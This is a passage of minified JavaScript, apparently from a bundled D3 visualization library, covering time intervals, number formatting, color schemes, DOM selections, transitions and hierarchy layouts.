function(e,r,i){arguments.length<3&&(i=r,r=null);var u=Co(e).mimeType(n);return u.row=function(o){return arguments.length?u.response(E0(t,r=o)):r},u.row(r),i?u.get(i):u}},oy=nl("text/csv",Qf),ay=nl("text/tab-separated-values",Kf),ee=0,He=0,Xe=0,tl=1e3,Po=0,qt=0,zo=0,qo=typeof performance=="object"&&performance.now?performance:Date,el=typeof requestAnimationFrame=="function"?requestAnimationFrame:function(n){setTimeout(n,17)};Me.prototype=Sr.prototype={constructor:Me,restart:function(n,t,e){if(typeof n!="function")throw new TypeError("callback is not a function");e=(e==null?Bt():+e)+(t==null?0:+t),this._next||je===this||(je?je._next=this:ci=this,je=this),this._call=n,this._time=e,xu()},stop:function(){this._call&&(this._call=null,this._time=1/0,xu())}};var Ro=function(n,t,e){var r=new Me;return t=t==null?0:+t,r.restart(function(i){r.stop(),n(i+t)},t,e),r},cy=function(n,t,e){var r=new Me,i=t;return t==null?(r.restart(n,t,e),r):(t=+t,e=e==null?Bt():+e,r.restart(function u(o){o+=i,r.restart(u,i+=t,e),n(o)},t,e),r)},Lo=new Date,Uo=new Date,Rt=fn(function(){},function(n,t){n.setTime(+n+t)},function(n,t){return t-n});Rt.every=function(n){return n=Math.floor(n),isFinite(n)&&n>0?n>1?fn(function(t){t.setTime(Math.floor(t/n)*n)},function(t,e){t.setTime(+t+e*n)},function(t,e){return(e-t)/n}):Rt:null};var rl=Rt.range,hi=1e3,Kn=6e4,ht=36e5,il=864e5,ul=6048e5,Ve=fn(function(n){n.setTime(Math.floor(n/hi)*hi)},function(n,t){n.setTime(+n+t*hi)},function(n,t){return(t-n)/hi},function(n){return n.getUTCSeconds()}),ol=Ve.range,Do=fn(function(n){n.setTime(Math.floor(n/Kn)*Kn)},function(n,t){n.setTime(+n+t*Kn)},function(n,t){return(t-n)/Kn},function(n){return n.getMinutes()}),sy=Do.range,Oo=fn(function(n){var t=n.getTimezoneOffset()*Kn%ht;t<0&&(t+=ht),n.setTime(Math.floor((+n-t)/ht)*ht+t)},function(n,t){n.setTime(+n+t*ht)},function(n,t){return(t-n)/ht},function(n){return n.getHours()}),fy=Oo.range,pi=fn(function(n){n.setHours(0,0,0,0)},function(n,t){n.setDate(n.getDate()+t)},function(n,t){return(t-n-(t.getTimezoneOffset()-n.getTimezoneOffset())*Kn)/il},function(n){return n.getDate()-1}),ly=pi.range,We=bt(0),Fo=bt(1),al=bt(2),cl=bt(3),sl=bt(4),fl=bt(5),ll=bt(6),hl=We.range,hy=Fo.range,py=al.range,dy=cl.range,gy=sl.range,vy=fl.range,_y=ll.range,Io=fn(function(n){n.setDate(1),n.setHours(0,0,0,0)},function(n,t){n.setMonth(n.getMonth()+t)},function(n,t){return t.getMonth()-n.getMonth()+12*(t.getFullYear()-n.getFullYear())},function(n){return n.getMonth()}),yy=Io.range,Lt=fn(function(n){n.setMonth(0,1),n.setHours(0,0,0,0)},function(n,t){n.setFullYear(n.getFullYear()+t)},function(n,t){return t.getFullYear()-n.getFullYear()},function(n){return n.getFullYear()});Lt.every=function(n){return isFinite(n=Math.floor(n))&&n>0?fn(function(t){t.setFullYear(Math.floor(t.getFullYear()/n)*n),t.setMonth(0,1),t.setHours(0,0,0,0)},function(t,e){t.setFullYear(t.getFullYear()+e*n)}):null};var my=Lt.range,Yo=fn(function(n){n.setUTCSeconds(0,0)},function(n,t){n.setTime(+n+t*Kn)},function(n,t){return(t-n)/Kn},function(n){return n.getUTCMinutes()}),xy=Yo.range,Bo=fn(function(n){n.setUTCMinutes(0,0,0)},function(n,t){n.setTime(+n+t*ht)},function(n,t){return(t-n)/ht},function(n){return n.getUTCHours()}),by=Bo.range,di=fn(function(n){n.setUTCHours(0,0,0,0)},function(n,t){n.setUTCDate(n.getUTCDate()+t)},function(n,t){return(t-n)/il},function(n){return n.getUTCDate()-1}),wy=di.range,$e=wt(0),jo=wt(1),pl=wt(2),dl=wt(3),gl=wt(4),vl=wt(5),_l=wt(6),yl=$e.range,My=jo.range,Ty=pl.range,ky=dl.range,Ny=gl.range,Sy=vl.range,Ay=_l.range,Ho=fn(function(n){n.setUTCDate(1),n.setUTCHours(0,0,0,0)},function(n,t){n.setUTCMonth(n.getUTCMonth()+t)},function(n,t){return t.getUTCMonth()-n.getUTCMonth()+12*(t.getUTCFullYear()-n.getUTCFullYear())},function(n){return n.getUTCMonth()}),Ey=Ho.range,Ut=fn(function(n){n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0)},function(n,t){n.setUTCFullYear(n.getUTCFullYear()+t)},function(n,t){return t.getUTCFullYear()-n.getUTCFullYear()},function(n){return n.getUTCFullYear()});Ut.every=function(n){return isFinite(n=Math.floor(n))&&n>0?fn(function(t){t.setUTCFullYear(Math.floor(t.getUTCFullYear()/n)*n),t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCFullYear(t.getUTCFullYear()+e*n)}):null};var ml,Cy=Ut.range,gi=function(n,t){if((e=(n=t?n.toExponential(t-1):n.toExponential()).indexOf("e"))<0)return null;var e,r=n.slice(0,e);return[r.length>1?r[0]+r.slice(2):r,+n.slice(e+1)]},re=function(n){return n=gi(Math.abs(n)),n?n[1]:NaN},Py=function(n,t){return function(e,r){for(var i=e.length,u=[],o=0,a=n[0],c=0;i>0&&a>0&&(c+a+1>r&&(a=Math.max(1,r-c)),u.push(e.substring(i-=a,i+a)),!((c+=a+1)>r));)a=n[o=(o+1)%n.length];return u.reverse().join(t)}},zy=function(n,t){n=n.toPrecision(t);n:for(var e,r=n.length,i=1,u=-1;i<r;++i)switch(n[i]){case".":u=e=i;break;case"0":u===0&&(u=i),e=i;break;case"e":break n;default:u>0&&(u=0)}return u>0?n.slice(0,u)+n.slice(e+1):n},qy=function(n,t){var e=gi(n,t);if(!e)return n+"";var r=e[0],i=e[1],u=i-(ml=3*Math.max(-8,Math.min(8,Math.floor(i/3))))+1,o=r.length;return u===o?r:u>o?r+new Array(u-o+1).join("0"):u>0?r.slice(0,u)+"."+r.slice(u):"0."+new Array(1-u).join("0")+gi(n,Math.max(0,t+u-1))[0]},xl=function(n,t){var e=gi(n,t);if(!e)return n+"";var r=e[0],i=e[1];return i<0?"0."+new Array(-i).join("0")+r:r.length>i+1?r.slice(0,i+1)+"."+r.slice(i+1):r+new Array(i-r.length+2).join("0")},bl={"":zy,"%":function(n,t){return(100*n).toFixed(t)},b:function(n){return Math.round(n).toString(2)},c:function(n){return n+""},d:function(n){return Math.round(n).toString(10)},e:function(n,t){return n.toExponential(t)},f:function(n,t){return n.toFixed(t)},g:function(n,t){return n.toPrecision(t)},o:function(n){return Math.round(n).toString(8)},p:function(n,t){return xl(100*n,t)},r:xl,s:qy,X:function(n){return Math.round(n).toString(16).toUpperCase()},x:function(n){return Math.round(n).toString(16)}},Ry=/^(?:(.)?([<>=^]))?([+\-\( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?([a-z%])?$/i,vi=function(n){return new Ec(n)};Ec.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(this.width==null?"":Math.max(1,0|this.width))+(this.comma?",":"")+(this.precision==null?"":"."+Math.max(0,0|this.precision))+this.type};var _i,wl=["y","z","a","f","p","n","\xB5","m","","k","M","G","T","P","E","Z","Y"],Ml=function(n){function t(o){function a(w){var k,M,N,S=y,C=m;if(_==="c")C=x(w)+C,w="";else{w=+w;var z=(w<0||1/w<0)&&(w*=-1,!0);if(w=x(w,g),z){for(k=-1,M=w.length,z=!1;++k<M;)if(N=w.charCodeAt(k),48<N&&N<58||_==="x"&&96<N&&N<103||_==="X"&&64<N&&N<71){z=!0;break}}if(S=(z?l==="("?l:"-":l==="-"||l==="("?"":l)+S,C=C+(_==="s"?wl[8+ml/3]:"")+(z&&l==="("?")":""),T){for(k=-1,M=w.length;++k<M;)if(N=w.charCodeAt(k),48>N||N>57){C=(N===46?u+w.slice(k+1):w.slice(k))+C,w=w.slice(0,k);break}}}v&&!f&&(w=r(w,1/0));var P=S.length+w.length+C.length,O=P<p?new Array(p-P+1).join(c):"";switch(v&&f&&(w=r(O+w,O.length?p-C.length:1/0),O=""),s){case"<":return S+w+C+O;case"=":return S+O+w+C;case"^":return O.slice(0,P=O.length>>1)+S+w+C+O.slice(P)}return O+S+w+C}o=vi(o);var c=o.fill,s=o.align,l=o.sign,h=o.symbol,f=o.zero,p=o.width,v=o.comma,g=o.precision,_=o.type,y=h==="$"?i[0]:h==="#"&&/[boxX]/.test(_)?"0"+_.toLowerCase():"",m=h==="$"?i[1]:/[%p]/.test(_)?"%":"",x=bl[_],T=!_||/[defgprs%]/.test(_);return g=g==null?_?6:12:/[gprs]/.test(_)?Math.max(1,Math.min(21,g)):Math.max(0,Math.min(20,g)),a.toString=function(){return o+""},a}function e(o,a){var c=t((o=vi(o),o.type="f",o)),s=3*Math.max(-8,Math.min(8,Math.floor(re(a)/3))),l=Math.pow(10,-s),h=wl[8+s/3];return function(f){return c(l*f)+h}}var r=n.grouping&&n.thousands?Py(n.grouping,n.thousands):q0,i=n.currency,u=n.decimal;return{format:t,formatPrefix:e}};Cc({decimal:".",thousands:",",grouping:[3],currency:["$",""]});var ie,Tl=function(n){return Math.max(0,-re(Math.abs(n)))},kl=function(n,t){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor(re(t)/3)))-re(Math.abs(n)))},Nl=function(n,t){return n=Math.abs(n),t=Math.abs(t)-n,Math.max(0,re(t)-re(n))+1},Sl={"-":"",_:" ",0:"0"},Rn=/^\s*\d+/,Ly=/^%/,Uy=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;Dc({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});var Al="%Y-%m-%dT%H:%M:%S.%LZ",Dy=Date.prototype.toISOString?x1:d.utcFormat(Al),Oy=+new Date("2000-01-01T00:00:00.000Z")?b1:d.utcParse(Al),El=Array.prototype,Xo=El.map,pt=El.slice,Vo={name:"implicit"},Wo=function(n){return function(){return n}},Cl=function(n){return+n},Pl=[0,1],Fy=function(n,t,e){var r,i=n[0],u=n[n.length-1],o=yt(i,u,t??10);switch(e=vi(e??",f"),e.type){case"s":var a=Math.max(Math.abs(i),Math.abs(u));return e.precision!=null||isNaN(r=kl(o,a))||(e.precision=r),d.formatPrefix(e,a);case"":case"e":case"g":case"p":case"r":e.precision!=null||isNaN(r=Nl(o,Math.max(Math.abs(i),Math.abs(u))))||(e.precision=r-(e.type==="e"));break;case"f":case"%":e.precision!=null||isNaN(r=Tl(o))||(e.precision=r-2*(e.type==="%"))}return d.format(e)},zl=function(n,t){n=n.slice();var e,r=0,i=n.length-1,u=n[r],o=n[i];return o<u&&(e=r,r=i,i=e,e=u,u=o,o=e),n[r]=t.floor(u),n[i]=t.ceil(o),n},Ze=1e3,Ge=60*Ze,Je=60*Ge,Qe=24*Je,Iy=7*Qe,ql=30*Qe,$o=365*Qe,Yy=function(){return Su(Lt,Io,We,pi,Oo,Do,Ve,Rt,d.timeFormat).domain([new Date(2e3,0,1),new Date(2e3,0,2)])},By=function(){return Su(Ut,Ho,$e,di,Bo,Yo,Ve,Rt,d.utcFormat).domain([Date.UTC(2e3,0,1),Date.UTC(2e3,0,2)])},dt=function(n){return n.match(/.{6}/g).map(function(t){return"#"+t})},jy=dt("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf"),Hy=dt("393b795254a36b6ecf9c9ede6379398ca252b5cf6bcedb9c8c6d31bd9e39e7ba52e7cb94843c39ad494ad6616be7969c7b4173a55194ce6dbdde9ed6"),Xy=dt("3182bd6baed69ecae1c6dbefe6550dfd8d3cfdae6bfdd0a231a35474c476a1d99bc7e9c0756bb19e9ac8bcbddcdadaeb636363969696bdbdbdd9d9d9"),Vy=dt("1f77b4aec7e8ff7f0effbb782ca02c98df8ad62728ff98969467bdc5b0d58c564bc49c94e377c2f7b6d27f7f7fc7c7c7bcbd22dbdb8d17becf9edae5"),Wy=ai(Un(300,.5,0),Un(-240,.5,1)),$y=ai(Un(-100,.75,.35),Un(80,1.5,.8)),Zy=ai(Un(260,.75,.35),Un(80,1.5,.8)),yi=Un(),Gy=function(n){(n<0||n>1)&&(n-=Math.floor(n));var t=Math.abs(n-.5);return yi.h=360*n-100,yi.s=1.5-1.5*t,yi.l=.8-.9*t,yi+""},Jy=Cr(dt("[base64]")),Qy=Cr(dt("[base64]")),Ky=Cr(dt("[base64]")),nm=Cr(dt("[base64]")),Zo="http://www.w3.org/1999/xhtml",Go={svg:"http://www.w3.org/2000/svg",xhtml:Zo,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},Ke=function(n){var t=n+="",e=t.indexOf(":");return e>=0&&(t=n.slice(0,e))!=="xmlns"&&(n=n.slice(e+1)),Go.hasOwnProperty(t)?{space:Go[t],local:n}:n},Jo=function(n){var t=Ke(n);return(t.local?R1:q1)(t)},tm=0;Au.prototype=Zc.prototype={constructor:Au,get:function(n){for(var t=this._;!(t in n);)if(!(n=n.parentNode))return;return n[t]},set:function(n,t){return n[this._]=t},remove:function(n){return this._ in n&&delete n[this._]},toString:function(){return this._}};var Rl=function(n){return function(){return this.matches(n)}};if(typeof document<"u"){var nr=document.documentElement;if(!nr.matches){var em=nr.webkitMatchesSelector||nr.msMatchesSelector||nr.mozMatchesSelector||nr.oMatchesSelector;Rl=function(n){return function(){return em.call(this,n)}}}}var Qo=Rl,Ll={};if(d.event=null,typeof document<"u"){var rm=document.documentElement;"onmouseenter"in rm||(Ll={mouseenter:"mouseover",mouseleave:"mouseout"})}var im=function(n,t,e){var r,i,u=U1(n+""),o=u.length;{if(!(arguments.length<2)){for(a=t?O1:D1,e==null&&(e=!1),r=0;r<o;++r)this.each(a(u[r],t,e));return this}var a=this.node().__on;if(a){for(var c,s=0,l=a.length;s<l;++s)for(r=0,c=a[s];r<o;++r)if((i=u[r]).type===c.type&&i.name===c.name)return c.value}}},Ko=function(){for(var n,t=d.event;n=t.sourceEvent;)t=n;return t},na=function(n,t){var e=n.ownerSVGElement||n;if(e.createSVGPoint){var r=e.createSVGPoint();return r.x=t.clientX,r.y=t.clientY,r=r.matrixTransform(n.getScreenCTM().inverse()),[r.x,r.y]}var i=n.getBoundingClientRect();return[t.clientX-i.left-n.clientLeft,t.clientY-i.top-n.clientTop]},gt=function(n){var t=Ko();return t.changedTouches&&(t=t.changedTouches[0]),na(n,t)},mi=function(n){return n==null?F1:function(){return this.querySelector(n)}},um=function(n){typeof n!="function"&&(n=mi(n));for(var t=this._groups,e=t.length,r=new Array(e),i=0;i<e;++i)for(var u,o,a=t[i],c=a.length,s=r[i]=new Array(c),l=0;l<c;++l)(u=a[l])&&(o=n.call(u,u.__data__,l,a))&&("__data__"in u&&(o.__data__=u.__data__),s[l]=o);return new bn(r,this._parents)},ta=function(n){return n==null?I1:function(){return this.querySelectorAll(n)}},om=function(n){typeof n!="function"&&(n=ta(n));for(var t=this._groups,e=t.length,r=[],i=[],u=0;u<e;++u)for(var o,a=t[u],c=a.length,s=0;s<c;++s)(o=a[s])&&(r.push(n.call(o,o.__data__,s,a)),i.push(o));return new bn(r,i)},am=function(n){typeof n!="function"&&(n=Qo(n));for(var t=this._groups,e=t.length,r=new Array(e),i=0;i<e;++i)for(var u,o=t[i],a=o.length,c=r[i]=[],s=0;s<a;++s)(u=o[s])&&n.call(u,u.__data__,s,o)&&c.push(u);return new bn(r,this._parents)},Ul=function(n){return new Array(n.length)},cm=function(){return new bn(this._enter||this._groups.map(Ul),this._parents)};Pr.prototype={constructor:Pr,appendChild:function(n){return this._parent.insertBefore(n,this._next)},insertBefore:function(n,t){return this._parent.insertBefore(n,t)},querySelector:function(n){return this._parent.querySelector(n)},querySelectorAll:function(n){return this._parent.querySelectorAll(n)}};var sm=function(n){return function(){return n}},Dl="$",fm=function(n,t){if(!n)return p=new Array(this.size()),s=-1,this.each(function(k){p[++s]=k}),p;var e=t?B1:Y1,r=this._parents,i=this._groups;typeof n!="function"&&(n=sm(n));for(var u=i.length,o=new Array(u),a=new Array(u),c=new Array(u),s=0;s<u;++s){var l=r[s],h=i[s],f=h.length,p=n.call(l,l&&l.__data__,s,r),v=p.length,g=a[s]=new Array(v),_=o[s]=new Array(v),y=c[s]=new Array(f);e(l,h,g,_,y,p,t);for(var m,x,T=0,w=0;T<v;++T)if(m=g[T]){for(T>=w&&(w=T+1);!(x=_[w])&&++w<v;);m._next=x||null}}return o=new bn(o,r),o._enter=a,o._exit=c,o},lm=function(){return new bn(this._exit||this._groups.map(Ul),this._parents)},hm=function(n){for(var t=this._groups,e=n._groups,r=t.length,i=e.length,u=Math.min(r,i),o=new Array(r),a=0;a<u;++a)for(var c,s=t[a],l=e[a],h=s.length,f=o[a]=new Array(h),p=0;p<h;++p)(c=s[p]||l[p])&&(f[p]=c);for(;a<r;++a)o[a]=t[a];return new bn(o,this._parents)},pm=function(){for(var n=this._groups,t=-1,e=n.length;++t<e;)for(var r,i=n[t],u=i.length-1,o=i[u];--u>=0;)(r=i[u])&&(o&&o!==r.nextSibling&&o.parentNode.insertBefore(r,o),o=r);return this},dm=function(n){function t(h,f){return h&&f?n(h.__data__,f.__data__):!h-!f}n||(n=j1);for(var e=this._groups,r=e.length,i=new Array(r),u=0;u<r;++u){for(var o,a=e[u],c=a.length,s=i[u]=new Array(c),l=0;l<c;++l)(o=a[l])&&(s[l]=o);s.sort(t)}return new bn(i,this._parents).order()},gm=function(){var n=arguments[0];return arguments[0]=this,n.apply(null,arguments),this},vm=function(){var n=new Array(this.size()),t=-1;return this.each(function(){n[++t]=this}),n},_m=function(){for(var n=this._groups,t=0,e=n.length;t<e;++t)for(var r=n[t],i=0,u=r.length;i<u;++i){var o=r[i];if(o)return o}return null},ym=function(){var n=0;return this.each(function(){++n}),n},mm=function(){return!this.node()},xm=function(n){for(var t=this._groups,e=0,r=t.length;e<r;++e)for(var i,u=t[e],o=0,a=u.length;o<a;++o)(i=u[o])&&n.call(i,i.__data__,o,u);return this},bm=function(n,t){var e=Ke(n);if(arguments.length<2){var r=this.node();return e.local?r.getAttributeNS(e.space,e.local):r.getAttribute(e)}return this.each((t==null?e.local?X1:H1:typeof t=="function"?e.local?Z1:$1:e.local?W1:V1)(e,t))},ue=function(n){return n.ownerDocument&&n.ownerDocument.defaultView||n.document&&n||n.defaultView},wm=function(n,t,e){var r;return arguments.length>1?this.each((t==null?G1:typeof t=="function"?Q1:J1)(n,t,e??"")):ue(r=this.node()).getComputedStyle(r,null).getPropertyValue(n)},Mm=function(n,t){return arguments.length>1?this.each((t==null?K1:typeof t=="function"?tp:np)(n,t)):this.node()[n]};Qc.prototype={add:function(n){var t=this._names.indexOf(n);t<0&&(this._names.push(n),this._node.setAttribute("class",this._names.join(" ")))},remove:function(n){var t=this._names.indexOf(n);t>=0&&(this._names.splice(t,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(n){return this._names.indexOf(n)>=0}};var Tm=function(n,t){var e=Jc(n+"");if(arguments.length<2){for(var r=Eu(this.node()),i=-1,u=e.length;++i<u;)if(!r.contains(e[i]))return!1;return!0}return this.each((typeof t=="function"?ip:t?ep:rp)(e,t))},km=function(n){return arguments.length?this.each(n==null?up:(typeof n=="function"?ap:op)(n)):this.node().textContent},Nm=function(n){return arguments.length?this.each(n==null?cp:(typeof n=="function"?fp:sp)(n)):this.node().innerHTML},Sm=function(){return this.each(lp)},Am=function(){return this.each(hp)},Em=function(n){var t=typeof n=="function"?n:Jo(n);return this.select(function(){return this.appendChild(t.apply(this,arguments))})},Cm=function(n,t){var e=typeof n=="function"?n:Jo(n),r=t==null?pp:typeof t=="function"?t:mi(t);return this.select(function(){return this.insertBefore(e.apply(this,arguments),r.apply(this,arguments)||null)})},Pm=function(){return this.each(dp)},zm=function(n){return arguments.length?this.property("__data__",n):this.node().__data__},qm=function(n,t){return this.each((typeof t=="function"?vp:gp)(n,t))},ea=[null];bn.prototype=Mt.prototype={constructor:bn,select:um,selectAll:om,filter:am,data:fm,enter:cm,exit:lm,merge:hm,order:pm,sort:dm,call:gm,nodes:vm,node:_m,size:ym,empty:mm,each:xm,attr:bm,style:wm,property:Mm,classed:Tm,text:km,html:Nm,raise:Sm,lower:Am,append:Em,insert:Cm,remove:Pm,datum:zm,on:im,dispatch:qm};var An=function(n){return typeof n=="string"?new bn([[document.querySelector(n)]],[document.documentElement]):new bn([[n]],ea)},Rm=function(n){return typeof n=="string"?new bn([document.querySelectorAll(n)],[document.documentElement]):new bn([n??[]],ea)},xi=function(n,t,e){arguments.length<3&&(e=t,t=Ko().changedTouches);for(var r,i=0,u=t?t.length:0;i<u;++i)if((r=t[i]).identifier===e)return na(n,r);return null},Lm=function(n,t){t==null&&(t=Ko().touches);for(var e=0,r=t?t.length:0,i=new Array(r);e<r;++e)i[e]=na(n,t[e]);return i},Um=at("start","end","interrupt"),Dm=[],Ol=0,ra=1,bi=2,ia=3,Fl=4,ua=5,wi=6,Mi=function(n,t,e,r,i,u){var o=n.__transition;if(o){if(e in o)return}else n.__transition={};_p(n,e,{name:t,index:r,group:i,on:Um,tween:Dm,time:u.time,delay:u.delay,duration:u.duration,ease:u.ease,timer:null,state:Ol})},Dt=function(n,t){var e,r,i,u=n.__transition,o=!0;if(u){t=t==null?null:t+"";for(i in u)(e=u[i]).name===t?(r=e.state>bi&&e.state<ua,e.state=wi,e.timer.stop(),r&&e.on.call("interrupt",n,n.__data__,e.index,e.group),delete u[i]):o=!1;o&&delete n.__transition}},Om=function(n){return this.each(function(){Dt(this,n)})},Fm=function(n,t){var e=this._id;if(n+="",arguments.length<2){for(var r,i=Jn(this.node(),e).tween,u=0,o=i.length;u<o;++u)if((r=i[u]).name===n)return r.value;return null}return this.each((t==null?yp:mp)(e,n,t))},Il=function(n,t){var e;return(typeof t=="number"?Sn:t instanceof ut?Ie:(e=ut(t))?(t=e,Ie):No)(n,t)},Im=function(n,t){var e=Ke(n),r=e==="transform"?Zf:Il;return this.attrTween(n,typeof t=="function"?(e.local?kp:Tp)(e,r,Pu(this,"attr."+n,t)):t==null?(e.local?bp:xp)(e):(e.local?Mp:wp)(e,r,t))},Ym=function(n,t){var e="attr."+n;if(arguments.length<2)return(e=this.tween(e))&&e._value;if(t==null)return this.tween(e,null);if(typeof t!="function")throw new Error;var r=Ke(n);return this.tween(e,(r.local?Np:Sp)(r,t))},Bm=function(n){var t=this._id;return arguments.length?this.each((typeof n=="function"?Ap:Ep)(t,n)):Jn(this.node(),t).delay},jm=function(n){var t=this._id;return arguments.length?this.each((typeof n=="function"?Cp:Pp)(t,n)):Jn(this.node(),t).duration},Hm=function(n){var t=this._id;return arguments.length?this.each(zp(t,n)):Jn(this.node(),t).ease},Xm=function(n){typeof n!="function"&&(n=Qo(n));for(var t=this._groups,e=t.length,r=new Array(e),i=0;i<e;++i)for(var u,o=t[i],a=o.length,c=r[i]=[],s=0;s<a;++s)(u=o[s])&&n.call(u,u.__data__,s,o)&&c.push(u);return new jn(r,this._parents,this._name,this._id)},Vm=function(n){if(n._id!==this._id)throw new Error;for(var t=this._groups,e=n._groups,r=t.length,i=e.length,u=Math.min(r,i),o=new Array(r),a=0;a<u;++a)for(var c,s=t[a],l=e[a],h=s.length,f=o[a]=new Array(h),p=0;p<h;++p)(c=s[p]||l[p])&&(f[p]=c);for(;a<r;++a)o[a]=t[a];return new jn(o,this._parents,this._name,this._id)},Wm=function(n,t){var e=this._id;return arguments.length<2?Jn(this.node(),e).on.on(n):this.each(Rp(e,n,t))},$m=function(){return this.on("end.remove",Lp(this._id))},Zm=function(n){var t=this._name,e=this._id;typeof n!="function"&&(n=mi(n));for(var r=this._groups,i=r.length,u=new Array(i),o=0;o<i;++o)for(var a,c,s=r[o],l=s.length,h=u[o]=new Array(l),f=0;f<l;++f)(a=s[f])&&(c=n.call(a,a.__data__,f,s))&&("__data__"in a&&(c.__data__=a.__data__),h[f]=c,Mi(h[f],t,e,f,h,Jn(a,e)));return new jn(u,this._parents,t,e)},Gm=function(n){var t=this._name,e=this._id;typeof n!="function"&&(n=ta(n));for(var r=this._groups,i=r.length,u=[],o=[],a=0;a<i;++a)for(var c,s=r[a],l=s.length,h=0;h<l;++h)if(c=s[h]){for(var f,p=n.call(c,c.__data__,h,s),v=Jn(c,e),g=0,_=p.length;g<_;++g)(f=p[g])&&Mi(f,t,e,g,p,v);u.push(p),o.push(c)}return new jn(u,o,t,e)},Jm=Mt.prototype.constructor,Qm=function(){return new Jm(this._groups,this._parents)},Km=function(n,t,e){var r=(n+="")=="transform"?$f:Il;return t==null?this.styleTween(n,Up(n,r)).on("end.style."+n,Dp(n)):this.styleTween(n,typeof t=="function"?Fp(n,r,Pu(this,"style."+n,t)):Op(n,r,t),e)},n2=function(n,t,e){var r="style."+(n+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(t==null)return this.tween(r,null);if(typeof t!="function")throw new Error;return this.tween(r,Ip(n,t,e??""))},t2=function(n){return this.tween("text",typeof n=="function"?Bp(Pu(this,"text",n)):Yp(n==null?"":n+""))},e2=function(){for(var n=this._name,t=this._id,e=rs(),r=this._groups,i=r.length,u=0;u<i;++u)for(var o,a=r[u],c=a.length,s=0;s<c;++s)if(o=a[s]){var l=Jn(o,t);Mi(o,n,e,s,a,{time:l.time+l.delay+l.duration,delay:0,duration:l.duration,ease:l.ease})}return new jn(r,this._parents,n,e)},r2=0,oe=Mt.prototype;jn.prototype=es.prototype={constructor:jn,select:Zm,selectAll:Gm,filter:Xm,merge:Vm,selection:Qm,transition:e2,call:oe.call,nodes:oe.nodes,node:oe.node,size:oe.size,empty:oe.empty,each:oe.each,on:Wm,attr:Im,attrTween:Ym,style:Km,styleTween:n2,text:t2,remove:$m,tween:Fm,delay:Bm,duration:jm,ease:Hm};var oa={time:null,delay:0,duration:250,ease:tu},i2=function(n){var t,e;n instanceof jn?(t=n._id,n=n._name):(t=rs(),(e=oa).time=Bt(),n=n==null?null:n+"");for(var r=this._groups,i=r.length,u=0;u<i;++u)for(var o,a=r[u],c=a.length,s=0;s<c;++s)(o=a[s])&&Mi(o,n,t,s,a,e||jp(o,t));return new jn(r,this._parents,n,t)};Mt.prototype.interrupt=Om,Mt.prototype.transition=i2;var u2=[null],o2=function(n,t){var e,r,i=n.__transition;if(i){t=t==null?null:t+"";for(r in i)if((e=i[r]).state>ra&&e.name===t)return new jn([[n]],u2,t,+r)}return null},aa=Array.prototype.slice,Yl=function(n){return n},Ti=1,ki=2,ca=3,tr=4,Bl=1e-6,a2=function(){function n(u){var o,a=0;u.eachAfter(function(f){var p=f.children;p?(f.x=Kp(p),f.y=td(p)):(f.x=o?a+=t(f,o):0,f.y=0,o=f)});var c=rd(u),s=id(u),l=c.x-t(c,s)/2,h=s.x+t(s,c)/2;return u.eachAfter(i?function(f){f.x=(f.x-u.x)*e,f.y=(u.y-f.y)*r}:function(f){f.x=(f.x-l)/(h-l)*e,f.y=(1-(u.y?f.y/u.y:1))*r})}var t=Qp,e=1,r=1,i=!1;return n.separation=function(u){return arguments.length?(t=u,n):t},n.size=function(u){return arguments.length?(i=!1,e=+u[0],r=+u[1],n):i?null:[e,r]},n.nodeSize=function(u){return arguments.length?(i=!0,e=+u[0],r=+u[1],n):i?[e,r]:null},n},c2=function(n){var t,e,r,i,u=this,o=[u];do for(t=o.reverse(),o=[];u=t.pop();)if(n(u),e=u.children)for(r=0,i=e.length;r<i;++r)o.push(e[r]);while(o.length);return this},s2=function(n){for(var t,e,r=this,i=[r];r=i.pop();)if(n(r),t=r.children)for(e=t.length-1;e>=0;--e)i.push(t[e]);return this},f2=function(n){for(var t,e,r,i=this,u=[i],o=[];i=u.pop();)if(o.push(i),t=i.children)for(e=0,r=t.length;e<r;++e)u.push(t[e]);for(;i=o.pop();)n(i);return this},l2=function(n){return this.eachAfter(function(t){for(var e=+n(t.data)||0,r=t.children,i=r&&r.length;--i>=0;)e+=r[i].value;t.value=e})},h2=function(n){return this.eachBefore(function(t){t.children&&t.children.sort(n)})},p2=function(n){for(var t=this,e=ud(t,n),r=[t];t!==e;)t=t.parent,r.push(t);for(var i=r.length;n!==e;)r.splice(i,0,n),n=n.parent;return r},d2=function(){for(var n=this,t=[n];n=n.parent;)t.push(n);return t},g2=function(){var n=[];return this.each(function(t){n.push(t)}),n},v2=function(){var n=[];return this.eachBefore(function(t){t.children||n.push(t)}),n},_2=function(){var n=this,t=[];return n.each(function(e){e!==n&&t.push({source:e.parent,target:e})}),t};Ht.prototype=zu.prototype={constructor:Ht,each:c2,eachAfter:f2,eachBefore:s2,sum:l2,sort:h2,path:p2,ancestors:d2,descendants:g2,leaves:v2,links:_2,copy:od};var y2=function(n){for(var t,e=(n=n.slice()).length,r=null,i=r;e;){var u=new sd(n[e-1]);i=i?i.next=u:r=u,n[t]=n[--e]}return{head:r,tail:i}},jl=function(n){return us(y2(n),[])},m2=function(n){return cs(n),n},ae=function(n){return function(){return n}},x2=function(){function n(u){return u.x=e/2,u.y=r/2,t?u.eachBefore(ss(t)).eachAfter(Ru(i,.5)).eachBefore(fs(1)):u.eachBefore(ss(gd)).eachAfter(Ru(kt,1)).eachAfter(Ru(i,u.r/Math.min(e,r))).eachBefore(fs(Math.min(e,r)/(2*u.r))),u}var t=null,e=1,r=1,i=kt;return n.radius=function(u){return 